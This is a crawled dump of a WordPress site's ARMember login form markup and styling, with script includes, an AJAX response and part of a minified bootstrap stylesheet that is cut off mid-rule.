                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_3Uz3NrnXbh" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_3Uz3NrnXbh"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_3Uz3NrnXbh"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_3Uz3NrnXbh" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_3Uz3NrnXbh --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_3Uz3NrnXbh"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_3Uz3NrnXbh"    type="checkbox" id="arm-df__form-control_9_102_3Uz3NrnXbh"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_3Uz3NrnXbh">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_wDUcD_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768729544" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="4f7841179b" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_3Uz3NrnXbh" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_WiZDaOm5Z1" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_WiZDaOm5Z1 arm_login_form_other_links arm_login_form_fp_link_102_103_102_3Uz3NrnXbh arm_form_popup_ahref" data-form_id="103_WiZDaOm5Z1" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_I8HsIg3vmC":"7ggw7tm9","102_3Uz3NrnXbh":"39sqj6qr"}

--- FILE ---
content_type: text/css
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css
body_size: 5888
content:
.clearfix:after,.container-fluid:after,.container:after,.controls-row:after{clear:both}.dropdown-menu,.help-block li{list-style:none}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container-fluid:after,.container-fluid:before,.container:after,.container:before{display:table;line-height:0;content:""}.container{margin-right:auto;margin-left:auto}.container-fluid{padding-right:20px;padding-left:20px}.btn-group{position:relative;display:inline-block;font-size:0;vertical-align:middle;white-space:nowrap}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.popover .fade1{-webkit-transform:translateY(-400px) scale(1.1);-moz-transform:translateY(-400px) scale(1.1);-o-transform:translateY(-400px) scale(1.1);-ms-transform:translateY(-400px) scale(1.1);transform:translateY(-400px) scale(1.1);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:-webkit-transform .5s cubic-bezier(.175,.885,.32,1.275);-moz-transition:-moz-transform .5s cubic-bezier(.175,.885,.32,1.275);-o-transition:-o-transform .5s cubic-bezier(.175,.885,.32,1.275);transition:transform .5s cubic-bezier(.175,.885,.32,1.275)}.popover .in{-moz-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-opacity:1;-moz-opacity:1;opacity:1}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.dropdown,.dropup{position:relative}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.arm_cal_body,.arm_cal_header th,.arm_cal_month th,.dropdown-menu,.timepicker-hours table,.timepicker-minutes table,.timepicker-picker table{font-size:14px}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.close:active{padding:0;margin:0;text-decoration:none}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.controls-row:after,.controls-row:before{display:table;line-height:0;content:""}.controls-row [class*=span],.row-fluid .controls-row [class*=span]{float:left}.controls-row .checkbox[class*=span],.controls-row .radio[class*=span]{padding-top:5px}.control-group.info .checkbox,.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.control-group.info .input-append .add-on,.control-group.info .input-prepend .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.round.hide{display:none}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(0)}1%{-webkit-transform:translateX(40px)}60%{-webkit-transform:translateX(-7px)}80%{-webkit-transform:translateX(3px)}100%{-webkit-transform:translateX(0);opacity:1}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(0)}1%{-moz-transform:translateX(40px)}60%{-moz-transform:translateX(-7px)}80%{-moz-transform:translateX(3px)}100%{-moz-transform:translateX(0);opacity:1}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(0)}1%{-o-transform:translateX(40px)}60%{-o-transform:translateX(-7px)}80%{-o-transform:translateX(3px)}100%{-o-transform:translateX(0);opacity:1}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(0)}1%{transform:translateX(40px)}60%{transform:translateX(-7px)}80%{transform:translateX(3px)}100%{transform:translateX(0);opacity:1}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(0)}1%{-webkit-transform:translateX(-40px)}60%{opacity:1;-webkit-transform:translateX(7px)}80%{-webkit-transform:translateX(-3px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(0)}1%{-moz-transform:translateX(-40px)}60%{opacity:1;-moz-transform:translateX(7px)}80%{-moz-transform:translateX(-3px)}100%{-moz-transform:translateX(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(0)}1%{-o-transform:translateX(-40px)}60%{-o-transform:translateX(7px)}80%{-o-transform:translateX(-3px)}100%{-o-transform:translateX(0);opacity:1}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(0)}1%{transform:translateX(-40px)}60%{transform:translateX(7px)}80%{transform:translateX(-3px)}100%{transform:translateX(0);opacity:1}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(0)}1%{-webkit-transform:translateY(40px)}60%{-webkit-transform:translateY(-7px)}80%{-webkit-transform:translateY(3px)}100%{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(0)}1%{-moz-transform:translateY(40px)}60%{-moz-transform:translateY(-7px)}80%{-moz-transform:translateY(3px)}100%{-moz-transform:translateY(0);opacity:1}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(0)}1%{-o-transform:translateY(40px)}60%{-o-transform:translateY(-7px)}80%{-o-transform:translateY(3px)}100%{-o-transform:translateY(0);opacity:1}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(0)}1%{transform:translateY(40px)}60%{transform:translateY(-7px)}80%{transform:translateY(3px)}100%{transform:translateY(0);opacity:1}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(0)}1%{-webkit-transform:translateY(-40px)}60%{-webkit-transform:translateY(7px)}80%{-webkit-transform:translateY(-3px)}100%{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(0)}1%{-moz-transform:translateY(-40px)}60%{-moz-transform:translateY(7px)}80%{-moz-transform:translateY(-3px)}100%{-moz-transform:translateY(0);opacity:1}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(0)}1%{-o-transform:translateY(-40px)}60%{-o-transform:translateY(7px)}80%{-o-transform:translateY(-3px)}100%{-o-transform:translateY(0);opacity:1}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(0)}1%{transform:translateY(-40px)}60%{transform:translateY(7px)}80%{transform:translateY(-3px)}100%{transform:translateY(0);opacity:1}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInDownNor{0%{opacity:0;-webkit-transform:translateY(0)}1%{-webkit-transform:translateY(-20px)}60%{-webkit-transform:translateY(5px)}80%{-webkit-transform:translateY(-2px)}100%{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes bounceInDownNor{0%{opacity:0;-moz-transform:translateY(0)}1%{-moz-transform:translateY(-20px)}60%{-moz-transform:translateY(5px)}80%{-moz-transform:translateY(-2px)}100%{-moz-transform:translateY(0);opacity:1}}@-o-keyframes bounceInDownNor{0%{opacity:0;-o-transform:translateY(0)}1%{-o-transform:translateY(-20px)}60%{-o-transform:translateY(5px)}80%{-o-transform:translateY(-2px)}100%{-o-transform:translateY(0);opacity:1}}@keyframes bounceInDownNor{0%{opacity:0;transform:translateY(0)}1%{transform:translateY(-20px)}60%{transform:translateY(5px)}80%{transform:translateY(-2px)}100%{transform:translateY(0);opacity:1}}.bounceInDownNor{-webkit-animation-name:bounceInDownNor;-moz-animation-name:bounceInDownNor;-o-animation-name:bounceInDownNor;animation-name:bounceInDownNor}@font-face{font-family:'Glyphicons Halflings';src:url(../../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../fonts/glyphicons-halflings-regular.ttf) format('truetype')}.bootstrap-datetimepicker-widget.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;margin:2px 0 0;text-align:left;background-color:#fff;border:1px solid rgba(0,0,0,.15)!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;overflow:hidden}.arm_date_main_controls,.arm_time_main_controls,.armglyphicon{position:relative}.bootstrap-datetimepicker-widget .picker-switch,.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center}.list-unstyled{padding-left:0;list-style:none!important}.list-unstyled li{margin:0}.collapse.in{height:auto;display:block;visibility:visible;margin:0}.armglyphicon{top:0!important;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.list-unstyled table{border-bottom:none}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td,.table-condensed>thead>tr>td{border-top:none}.timepicker-picker .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:4px;background:0 0;box-shadow:none}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table tr{border:0}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-datetimepicker-widget div,.bootstrap-datetimepicker-widget li,.bootstrap-datetimepicker-widget span,.bootstrap-datetimepicker-widget table,.bootstrap-datetimepicker-widget tbody,.bootstrap-datetimepicker-widget td,.bootstrap-datetimepicker-widget tfoot,.bootstrap-datetimepicker-widget th,.bootstrap-datetimepicker-widget thead,.bootstrap-datetimepicker-widget tr,.bootstrap-datetimepicker-widget ul{vertical-align:baseline}.bootstrap-datetimepicker-widget{font-family:NotoSans,sans-serif,"Trebuchet MS";padding:0!important;list-style:none}.arm_cal_header th,.arm_cal_month th{font-family:NotoSans,sans-serif,"Trebuchet MS";text-transform:none;font-weight:700;text-shadow:none}.bootstrap-datetimepicker-widget table th{letter-spacing:0;background:0 0}.bootstrap-datetimepicker-widget .list-unstyled li{list-style:none;padding:0;margin:0}.bootstrap-datetimepicker-widget 